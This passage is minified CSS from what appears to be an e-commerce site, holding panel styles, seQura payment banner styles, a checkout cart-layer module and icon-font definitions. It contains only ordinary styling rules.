rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.panel-body{display:inline-block;width:100%}.panel-footer a,.panel-footer a:visited{color:#07c}#sequra-banner-invoice .sqblock .sqnoc,#sequra-banner-invoice .sequra-educational-popup,#sequra-banner-partpayment .sqblock .sqnoc,#sequra-banner-partpayment .sequra-educational-popup{color:#00cc7a}#sequra-banner-invoice .sequra-educational-popup,#sequra-banner-partpayment .sequra-educational-popup{border-color:#00cc7a}#sequra-banner-invoice #block1,#sequra-banner-partpayment #block1{background:#00cc7a}.sequra-promotion-widget[data-theme]{max-width:320px;margin:10px 0;clear:both}#sequra_cost_link.sequra-educational-popup{float:right}#onepagecheckoutps_step_three_container img[src*="sequra"],#onepagecheckoutps_step_three_container img.sequrapartpayment,#onepagecheckoutps_step_three_container img.sequrainvoice,#onepagecheckoutps_step_three_container img.sequracampaign{width:86px;border:0;background-color:inherit}small.sequra-educational-popup{width:100%;display:inline-block;text-align:center}#lds-sequra-container{background:rgba(0,0,0,.6);width:100%;height:100%;position:fixed;top:0;left:0;text-align:left;font-weight:normal;z-index:2147483647;overflow-y:auto}#lds-sequra-container>div{margin:15% auto;overflow:hidden}.lds-sequra{display:block;position:relative;width:80px;height:80px;background-color:#fff;border-radius:5px;margin:auto}.lds-sequra div{display:inline-block;position:absolute;left:8px;width:16px;background:#009C5C;animation:lds-sequra 1.2s cubic-bezier(0,0.5,0.5,1) infinite}.lds-sequra div:nth-child(1){left:8px;animation-delay:-0.24s}.lds-sequra div:nth-child(2){left:32px;animation-delay:-0.12s}.lds-sequra div:nth-child(3){left:56px;animation-delay:0}@keyframes lds-sequra{0%{top:8px;height:64px}50%,100%{top:24px;height:32px}}#sequra-banner-invoice .sqblock .sqnoc,#sequra-banner-invoice .sequra-educational-popup,#sequra-banner-partpayment .sqblock .sqnoc,#sequra-banner-partpayment .sequra-educational-popup{color:#000}#sequra-banner-invoice .sequra-educational-popup,#sequra-banner-partpayment .sequra-educational-popup{border-color:#000}#sequra-banner-invoice #block1,#sequra-banner-partpayment #block1{background:#000}.sequra-promotion-widget:not([data-type]),.sequra-promotion-widget[data-type=text]{min-height:20px}.sequra-promotion-widget[data-type=banner]{min-height:123px}.sequra-promotion-widget[data-type=legacy]{min-height:101px}@media (max-width:549px){.Sequra__PromotionalWidgetWrapper{width:200px !important}}@media (min-width:550px){.Sequra__PromotionalWidgetWrapper{width:400px !important}}.sequra-promotion-widget{display:inline-block !important}.sequra-banner .sqblock .sqnoc,.sequra-banner .sequra-educational-popup{color:#00cc7a}.sequra-banner .sequra-educational-popup{border-color:#00cc7a}.sequra-banner #block1{background:#00cc7a}.sequra-banner #block1 .sqheader{color:#fff}.sequra-banner{margin-bottom:15px;margin-top:15px;display:inline-flex;flex-wrap:wrap;flex-direction:row;justify-content:space-evenly;width:100%}.sequra-banner *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:"Open Sans",sans-serif}.sequra-banner .sqblock{background:#f5f5f5;overflow:hidden;min-height:86px;width:33.33333333%;flex-grow:1;display:flex;justify-content:center}.sequra-banner .sqinner{color:#4a4a4a}.sequra-banner .sqcontent{display:block;line-height:13px;font-style:italic;font-size:13px;font-weight:lighter}.sequra-banner .sqinner{padding-top:20px;min-height:85px}.sequra-banner .sqblock .sqnoc{float:left;width:20%;text-align:center;font-family:sequra;line-height:86px;margin:0 20px;min-width:64px}.sequra-banner .sqheader{font-size:17px;display:block;color:#4a4a4a;font-style:italic;letter-spacing:0.04em;margin-bottom:6px;line-height:18px;font-weight:bold}.sequra-banner .sequra-educational-popup{border:1px solid;padding:4px 8px 4px 8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:block;margin-top:4px;max-width:150px;font-size:12px;text-align:center}.sequra-banner .sequra-educational-popup:hover{background:#d2d2d2}.sequra-banner [class^="icon-"]:before,.sequra-banner [class*=" icon-"]:before{font-family:inherit;margin-top:20px}.sqnoc::before{font-size:50px}.sequra-banner #block1{width:100%;min-height:0;padding:0}.sequra-banner #block1{text-align:center;margin:0}.sequra-banner #block1 .sqheader{margin:6px}.sequra-banner #block2{background:#f5f5f5;border-bottom:8px solid #e4e4e4}.sequra-banner #block3{background:#f9f9f9;border-bottom:8px solid #efeeee}.sequra-banner #block4{background:#fdfdfd;border-bottom:8px solid #f5f5f5}@media only screen and (max-width:992px){.sequra-banner .sqblock{width:50%}}@media only screen and (max-width:768px){.sequra-banner .sqblock{width:100%}}.sequra-banner .icon-euros:before{content:"\e90b"}.sequra-banner .icon-euro-one:before{content:"\e90e"}.sequra-banner .icon-sequra-logo:before{content:"\e900"}.sequra-banner .icon-calendar:before{content:"\e901"}.sequra-banner .icon-check:before{content:"\e902"}.sequra-banner .icon-creditcard:before{content:"\e903"}.sequra-banner .icon-info:before{content:"\e904"}.sequra-banner .icon-papers:before{content:"\e905"}.sequra-banner .icon-sms:before{content:"\e906"}.sequra-banner .icon-timer:before{content:"\e907"}.sequra-banner .icon-left-arrow:before{content:"\e908"}.sequra-banner .icon-check-paiper:before{content:"\e909"}.sequra-banner .icon-puzzle:before{content:"\e90a"}.sequra-banner .icon-cart-screen:before{content:"\e90c"}.sequra-banner .icon-bag:before{content:"\e90d"}.mcc_btn{height:48px;border:0;text-transform:uppercase;border:0!important;float:none}.mcc_btn_small{border:0;padding:6px 20px;border:0!important}.mcc_btn_small:focus{text-decoration:none}#mcc_layercart_curtain{background-color:rgba(0,0,0,0.5);position:fixed;height:100%;width:100%;z-index:9999999999;top:0;left:0;margin-right:0}#mcc_layercart{z-index:10000000000;position:fixed;right:0;top:0;background-color:white;max-height:100%;overflow:auto;padding:0 0 20px 0;transition:0.3s ease-in-out;margin-right:0!important;display:flex;flex-direction:column;text-align:left;line-height:initial}#mcc_layercart a{text-decoration:none}#mccl_backtoshop{cursor:pointer}.mccl_process_order_btn{height:80px;border-radius:3px}#mccl_rp_pagination ul li:nth-child(3){padding:0 8px}span.mccl-cart-prodtaxincl{display:block}span.mccl-cart-prodtaxincl{display:block}.mcc_fancyboxwrap_override{top:50%!important;transform:translateY(-50%)}select#mccl_shipping_country:not(.mcc_chosen_active){max-width:165px;position:absolute;opacity:0;color:#3b3b3b}.mccl_shipping_country_mobile{display:inline-block;pointer-events:none}.mccl_shipping_country_mobile:before{float:right;margin-left:7px;margin-top:2px}.chosen-container + .mccl_shipping_country_mobile{display:none}@media ( max-width:1024px ){#mccl_related_products{display:none!important}}@media (min-width:600px){#mcc_layercart{width:420px;right:-420px}}@media (max-width:599px){#mcc_layercart{width:100%;right:-100%}#mccl_shipping_country{max-width:190px}}#mcci-content{position:relative;overflow-y:auto;margin-bottom:0;flex:1 0 auto}#mcc_layercart.open{transform:translateX(-100%)}#mccl_header{font-size:16px;font-weight:600;text-transform:uppercase;margin-bottom:25px;margin-top:25px}#mccl_header i{margin-right:10px;cursor:pointer}.mccl-carttotal{text-align:right;white-space:nowrap}div#mccl_shipping_cost{text-align:right;margin-top:10px;font-size:12px}div#mccl_until_free_shipping{text-align:center;margin-top:8px;font-size:12px;text-transform:initial;color:#3b3b3b}.mccl_process_order_btn{display:block;text-align:center;position:relative;margin-top:20px}.mccl_process_order_btn span{display:block;top:50%;position:relative;transform:translateY(-50%)}#mccl_successfully_added,#mccl_open_wo_add{padding:0 20px;color:white;line-height:47px}#mccl_successfully_added i{margin-right:10px;font-size:15px}.mcc_p_brand{text-transform:uppercase;display:block;line-height:12px}span.mcc_p_name_container{font-family:"arial black";display:block;overflow:hidden}.mcc_p_name,.mcc_pa_name{line-height:13px!important;font-size:13px!important;font-weight:600!important}.mcc_gift span.mcc_p_name_container{text-transform:initial;font-weight:700!important}.mcc_p_price,.mcc_p_pricei{padding-top:5px!important;display:inline-block}span.mcc_p_oldprice{text-decoration:line-through;margin-left:10px}.mcc_p_remove,.mccr_p_remove{display:block;cursor:pointer;text-decoration:underline}.mcc_review_spacer5{height:5px}.mcc_review_spacer10{height:10px}.mcc_p_remove i{margin-right:5px}#mcc_product_list p{display:inline;margin:0}.mcc_gift .mcc_review_spacer5,.mcc_gift .mcc_review_spacer10,.mcc_gift .mcc_p_brand,.mcc_gift .mcc_p_description_short_container,.mcc_gift .mcc_p_quantity{display:none}.mcc_p_description_short{display:inline-block;line-height:16px}#mccl_product_container{overflow-y:auto;flex:1 1 auto;margin-bottom:20px;border-bottom:1px solid #cacaca}.mccl_header2{background-color:#f3f3f3;padding:15px 20px;text-align:center;border-bottom:1px solid #cacaca;border-top:1px solid #cacaca}#mccl_related_products #mccl_rps li{float:left;padding:10px}#mccl_related_products .mcc_p_brand{margin-top:10px}#mccl_related_products .mcc_p_name{display:block;margin-bottom:10px;margin-top:0}#mccl_related_products .mcc_p_pricei{padding-right:8px}.mcc_p_features{margin-bottom:0}#mccl_related_products .mcc_p_price{display:inline-block;margin-right:10px;font-size:13px}div#mccl_rp_container{overflow:hidden;position:relative;margin-left:10px;margin-right:10px}div#mccl_rp_pagination{text-align:center;margin-top:0}div#mccl_rp_pagination ul{display:inline-block;margin-bottom:0}div#mccl_rp_pagination ul li{display:inline-block}div#mccl_rp_pagination ul li:first-child{width:25px;cursor:pointer}div#mccl_rp_pagination ul li:last-child{width:20px;cursor:pointer}div#mccl_footer{margin-top:10px;padding:10px 10px 0}div#mccl_footer li{display:inline-block;padding-right:20px}div#mccl_footer li:last-child{padding-right:0}div#mccl_footer li a{text-decoration:none}div#mccl_footer li a:hover{text-decoration:underline}#mccl_product_container > div{position:relative;overflow:hidden;border-bottom:1px solid #cacaca;padding-top:20px;padding-bottom:15px}#mccl_product_container > div:last-child{border-bottom:0}.mcc-lock{overflow:hidden!important;padding-right:17px}#mccp_free_shipping{margin:20px 0}.mcc_product_image_container img,#mccl_rps img{max-width:100%}.mcc_clear{clear:both}#mccl_estimated_shipping_cost{text-align:right;text-transform:uppercase}.mccl_escc,#mccl_estimated_shipping_cost{margin-top:2px;margin-bottom:0;font-size:11px!important}#mccl_estimated_shipping_cost{margin-top:10px}#module-mccheckout-mccreview .fancybox-lock .fancybox-overlay,#module-mccheckout-mccheckout .fancybox-lock .fancybox-overlay{overflow-y:initial!important}#module-mccheckout-mccreview .fancybox-overlay,#module-mccheckout-mccheckout .fancybox-overlay{z-index:9999999999}#module-mccheckout-mccreview .fancybox-skin .fancybox-close,#module-mccheckout-mccheckout .fancybox-skin .fancybox-close{top:0;right:17px;text-align:center;border-radius:0;width:40px;height:40px;font-size:12px;line-height:40px;background-image:none;background:none;color:white;mix-blend-mode:difference}@supports (-ms-ime-align:auto){#module-mccheckout-mccreview .fancybox-skin .fancybox-close,#module-mccheckout-mccheckout .fancybox-skin .fancybox-close{text-shadow:0 0 4px black}}#module-mccheckout-mccreview .fancybox-skin .fancybox-close:after,#module-mccheckout-mccheckout .fancybox-skin .fancybox-close:after{content:"\e80f";font-family:"fontello";font-style:normal;font-weight:normal}.mccl_shipping_more_info{padding-left:0;text-transform:initial}.mccl_shipping_more_info span{padding-right:5px}#mcci_header{padding:0 20px 0}.mcc_customscroll::-webkit-scrollbar{width:5px}.mcc_customscroll::-webkit-scrollbar-track{background:#cecece}.mcc_customscroll::-webkit-scrollbar-thumb{background:#727272}#module-mccheckout-mccreview .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar,#module-mccheckout-mccheckout .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar{width:5px}#module-mccheckout-mccreview .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar-track,#module-mccheckout-mccheckout .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar-track{background:#cecece}#module-mccheckout-mccreview .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar-thumb,#module-mccheckout-mccheckout .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar-thumb{background:#727272}body .mccl_escc,body #mccl_estimated_shipping_cost{position:relative;font-size:12px!important}body #mccl_estimated_shipping_cost{position:absolute;right:0;top:-12px}#mcc_layercart .mcc_product_image_container,#mcc_layercart .mcc_product_details{display:inline-block;vertical-align:top;position:relative}#mcc_layercart .mcc_product_image_container{width:124px}#mcc_layercart .mccl_prod_root:not(.mcc_gift) .mcc_product_image_container{padding:5px 0 5px 10px}#mcc_layercart .mcc_product_details{width:calc( 100% - 124px );padding-left:15px;padding-right:10px}.mccl_prod_root.mcc_gift .mcc_product_details{padding-top:20px}.mccl_prod_root.mcc_gift .mcc_product_details .mcc_p_name_container{padding-bottom:5px}.mccl_prod_root.mcc_gift .mcc_p_giftmsg{padding-top:5px!important;display:inline-block}#mccl_rps img{max-width:75%;margin-left:auto;margin-right:auto;display:block}#mccl_product_container .mcc_p_price_container.mcc_curr_price_t,#mccl_product_container .mcc_p_price_container.mcc_old_price_t{display:inline-block}#mccl_product_container span.mcc_p_oldprice{margin-left:0!important}.mccl_p_price{float:right;margin-top:-26px}#mccl_related_products{overflow:hidden;margin-top:15px}#mccl_backtoshop{background-color:rgba(0,0,0,0.05);position:absolute;right:0;top:0;height:48px;width:48px;text-align:center;line-height:48px;cursor:pointer}.mccl_escc a.chosen-single{color:inherit!important;text-align:left;margin-top:2px;margin-left:2px}.mcc_p_gift{color:white;padding:5px 10px}div#mcc_header_line{text-align:center;text-transform:uppercase;line-height:65px;position:relative}div#mcc_header_line a{position:absolute;left:0;padding:0 30px;font-size:12px}#mcc_infos{margin-bottom:15px;font-size:13px;color:#272727;font-weight:500}#mcc_layercart #mcc_infos{margin-bottom:0;margin-top:20px}#mcc_infos li:before{color:#8aa777!important;padding-right:20px;font-size:10px;content:'\e816';font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#mcci_header .col-xs-9{padding-right:0}.mcc_p_giftmsg{display:inline-block;line-height:1.4;padding-top:5px;cursor:text;text-transform:uppercase;font-style:italic;font-weight:400!important;padding-right:15px}.mcc_p_giftmsg a{pointer-events:none;font-size:inherit!important;color:inherit!important;font-weight:inherit!important}.mcc_gift span.mcc_p_name:before{margin-right:5px;content:'\f086';font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div#mccl_product_container .mccl_prod_root.mcc_gift .mcc_product_image_container{padding-left:0;padding-right:0}.mccl_prod_root.mcc_gift{padding-top:0!important;padding-bottom:0!important}div#mccl_product_container .mccl_prod_root.mcc_gift .mcc_product_image_container:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.04)}div#mccl_product_container .mccl_prod_root.mcc_gift:after{content:"";background-color:rgba(0,0,0,0.02);display:block;width:100%;height:100%;position:absolute;top:0;left:0;pointer-events:none}.mccl_cartrule{overflow:hidden}.mccl_cartrule > div{padding:0;font-size:12px!important}.mccl_cartrule > div:nth-child(2){text-align:right}.mccl_cartrule > div i{vertical-align:middle;padding-right:8px;cursor:pointer;position:relative;top:0;font-size:7pt!important}@media (max-width:767px){div#mcc_header_line a{padding:0 15px}}@media (max-width:380px){.mccl_p_price .mcc_old_price_t{display:none!important}}@media ( max-width:390px){#mcc_infos li:before{font-size:8px;padding-right:11px}#mcc_infos{font-size:11px}.mcc_p_giftmsg{font-size:10px!important;max-height:44px;overflow:hidden;text-align:justify}span.mcc_p_giftmsg p{margin-bottom:0}#mccr_price_summary td{font-size:11px!important}}.mcc_campaign{font-family:'Hind',Sans-Serif;font-size:11px;font-weight:300;font-style:italic;color:#d8a1a7}.mcc_campaign i{margin-right:5px;font-size:11px;color:#d8a1a7}#mcc_layercart a.more_info_link{text-decoration:underline !important}.mcc_campaign_ck{font-family:'Hind',Sans-Serif;font-size:12px;font-weight:500;color:#d8a1a7;margin-top:8px}.mcc_campaign_ck i{margin-right:10px;font-size:12px;color:#d8a1a7}@font-face{font-family:'fontello';src:url('https://static1.sabinacdn.com/modules/mccheckout/assets/font/fontello.eot?50295085');src:url('https://static1.sabinacdn.com/modules/mccheckout/assets/font/fontello.eot?50295085#iefix') format('embedded-opentype'),url('https://static2.sabinacdn.com/modules/mccheckout/assets/font/fontello.woff2?50295085') format('woff2'),url('https://static3.sabinacdn.com/modules/mccheckout/assets/font/fontello.woff?50295085') format('woff'),url('https://static1.sabinacdn.com/modules/mccheckout/assets/font/fontello.ttf?50295085') format('truetype'),url('https://static1.sabinacdn.com/modules/mccheckout/assets/font/fontello.svg?50295085#fontello') format('svg');font-weight:normal;font-style:normal}[class^="mcci-"]:before,[class*=" mcci-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="mcci-spin"]:not(.animate-spin-vcenter):before,[class*=" mcci-spin"]:not(.animate-spin-vcenter):before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.mcci-emo-happy:before{content:'\e800'}.mcci-phone:before{content:'\e801'}.mcci-phone-1:before{content:'\e802'}.mcci-phone-circled:before{content:'\e803'}.mcci-mobile-1:before{content:'\e804'}.mcci-mobile-2:before{content:'\e805'}.mcci-left-open:before{content:'\e806'}.mcci-right-open:before{content:'\e807'}.mcci-left-open-big:before{content:'\e808'}.mcci-right-open-big:before{content:'\e809'}.mcci-left-open-mini:before{content:'\e80a'}.mcci-right-open-mini:before{content:'\e80b'}.mcci-lock:before{content:'\e80c'}.mcci-add:before{content:'\e80d'}.mcci-cancel-1:before{content:'\e80e'}.mcci-cancel:before{content:'\e80f'}.mcci-pencil:before{content:'\e810'}.mcci-mobile-alt:before{content:'\e811'}.mcci-mobile-3:before{content:'\e812'}.mcci-left-small:before{content:'\e813'}.mcci-ok-circled2:before{content:'\e814'}.mcci-minus:before{content:'\e815'}.mcci-ok:before{content:'\e816'}.mcci-credit-card:before{content:'\e817'}.mcci-calendar:before{content:'\e818'}.mcci-lock-1:before{content:'\e819'}.mcci-trash:before{content:'\e81a'}.mcci-cancel-2:before{content:'\e81b'}.mcci-spin1:before{content:'\e830'}.mcci-spin2:before{content:'\e831'}.mcci-mobile-4:before{content:'\f034'}.mcci-info-circled-alt:before{content:'\f086'}.mcci-phone-squared:before{content:'\f098'}.mcci-angle-up:before{content:'\f106'}.mcci-angle-down:before{content:'\f107'}.mcci-mobile:before{content:'\f10b'}.mcci-volume-control-phone:before{content:'\f2a0'}.mcci-spinner1:before{content:'\f528'}.animate-spin{-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 